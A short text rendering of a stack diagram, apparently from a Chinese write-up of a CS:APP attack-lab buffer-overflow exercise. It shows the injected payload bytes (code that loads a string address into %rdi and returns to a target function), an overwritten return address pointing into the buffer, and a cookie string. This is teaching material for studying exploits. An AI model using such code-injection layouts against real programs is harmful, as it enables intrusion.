 00
test 的栈帧
61 66 37 39 39 62 39 35
字符串
00 00 00 00 55 61 dc 78
返回地址
0x0000000000000000
%rsp+32
0x0000000000000000
%rsp+24
getbuf 的栈帧
0x0000000000000000
%rsp+16
00 00 00 c3 00 40 18 fa
%rsp+8
retq
68 55 61 dc a8 c7 c7 48
%rsp=0x5561dc78
pushq $0x4018fa
mov $0x5561dca8, %rdi